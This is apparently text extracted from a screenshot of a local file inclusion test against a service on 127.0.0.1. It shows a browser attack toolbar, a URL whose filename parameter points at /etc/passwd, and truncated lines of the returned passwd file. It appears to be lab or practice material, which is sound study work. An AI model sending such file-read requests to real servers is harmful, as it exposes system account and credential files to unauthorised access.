 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/c
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/v
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:55708/aazz?filename=/etc/passwd
Split URL